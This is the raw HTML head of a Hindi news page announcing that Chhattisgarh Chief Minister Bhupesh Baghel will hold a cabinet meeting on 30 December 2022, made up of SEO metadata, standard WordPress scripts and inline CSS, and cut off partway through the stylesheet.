

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/
body_size: 69698
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक.. - Buland Hindustan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक.. - Buland Hindustan" />
<meta property="og:description" content="PUBLISHED BY-PIYUSH NAYAK मुख्यमंत्री भूपेश बघेल ने 30 दिसंबर को कैबिनेट की बैठक बुलाई है। यह इस साल की अंतिम कैबिनेट होगी। बैठक में आरक्षण संशोधन विधेयक पर राजभवन के रुख और विधानसभा के शीतकालीन सत्र की तैयारियों पर चर्चा होगी। अन्य विभागों के प्रस्तावों पर भी निर्णय लिए जाएंगे। बैठक में मुख्यमंत्री वृक्ष संपदा &hellip;" />
<meta property="og:url" content="https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="BJP" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:tag" content="cg news" />
<meta property="article:tag" content="cgnsui" />
<meta property="article:tag" content="chhattisgarh" />
<meta property="article:tag" content="CM bhupesh Baghel" />
<meta property="article:tag" content="congress party" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="politics" />
<meta property="article:tag" content="today news" />
<meta property="article:section" content="राजनीति" />
<meta property="og:updated_time" content="2022-12-27T06:23:31+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg" />
<meta property="og:image:width" content="796" />
<meta property="og:image:height" content="527" />
<meta property="og:image:alt" content="30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक.." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-27T06:23:30+00:00" />
<meta property="article:modified_time" content="2022-12-27T06:23:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक.. - Buland Hindustan" />
<meta name="twitter:description" content="PUBLISHED BY-PIYUSH NAYAK मुख्यमंत्री भूपेश बघेल ने 30 दिसंबर को कैबिनेट की बैठक बुलाई है। यह इस साल की अंतिम कैबिनेट होगी। बैठक में आरक्षण संशोधन विधेयक पर राजभवन के रुख और विधानसभा के शीतकालीन सत्र की तैयारियों पर चर्चा होगी। अन्य विभागों के प्रस्तावों पर भी निर्णय लिए जाएंगे। बैठक में मुख्यमंत्री वृक्ष संपदा &hellip;" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg","width":"796","height":"527","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/","name":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915.."}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#webpage","url":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/","name":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915.. - Buland Hindustan","datePublished":"2022-12-27T06:23:30+00:00","dateModified":"2022-12-27T06:23:31+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915.. - Buland Hindustan","datePublished":"2022-12-27T06:23:30+00:00","dateModified":"2022-12-27T06:23:31+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"PUBLISHED BY-PIYUSH NAYAK","name":"30 \u0926\u093f\u0938\u0902\u092c\u0930 \u0915\u094b \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092d\u0942\u092a\u0947\u0936 \u092c\u0918\u0947\u0932 \u0932\u0947\u0902\u0917\u0947 \u0915\u0948\u092c\u093f\u0928\u0947\u091f \u092c\u0948\u0920\u0915.. - Buland Hindustan","@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/12/Cm-Bhupesh-Announcement-3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; 30 दिसंबर को मुख्यमंत्री भूपेश बघेल लेंगे कैबिनेट बैठक.. Comments Feed" href="https://bulandhindustan.com/6635/chief-minister-bhupesh-baghel-will-hold-cabinet-meeting-on-december-30/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 